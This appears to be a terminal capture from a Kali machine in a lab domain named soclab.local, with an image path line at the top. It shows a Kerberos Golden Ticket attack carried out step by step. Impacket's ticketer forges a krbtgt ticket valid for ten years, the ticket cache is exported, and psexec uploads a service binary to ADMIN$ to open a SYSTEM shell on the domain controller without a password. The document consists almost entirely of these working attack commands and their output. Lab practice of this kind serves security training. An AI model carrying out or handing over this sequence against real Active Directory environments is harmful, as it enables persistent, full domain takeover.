 ┌──(kali㉿kali)-[~]
└─$ # Forge fresh ticket with synchronized time and correct RID
impacket-ticketer -aesKey
-domain-sid S-1-5-21-2255122900-1413949202-4239200768 \
-domain soclab.local \
-user-id 1153 \
normaluser01
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for soclab.local/normaluser01
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in normaluser01.ccache
┌──(kali㉿kali)-[~]
└─$ # 1. Export ticket cache to current environment session
export KRB5CCNAME=$(pwd)/normaluser01.ccache
# 2. Inspect active ticket
klist
# 3. Connect to Domain Controller without password
impacket-psexec -k -no-pass soclab.local/normaluser01@WIN-SOCLAB.soclab.local
Ticket cache: FILE:/home/kali/normaluser01.ccache
Default principal: normaluser01@SOCLAB.LOCAL
Valid starting Expires Service principal
11/16/2026 17:40:16 11/13/2036 17:40:16 krbtgt/SOCLAB.LOCAL@SOCLAB.LOCAL
renew until 11/13/2036 17:40:16
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on WIN-SOCLAB.soclab.local.....
[*] Found writable share ADMIN$
[*] Uploading file VWgRvHFR.exe
[*] Opening SVCManager on WIN-SOCLAB.soclab.local.....
[*] Creating service Eeuj on WIN-SOCLAB.soclab.local.....
[*] Starting service Eeuj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>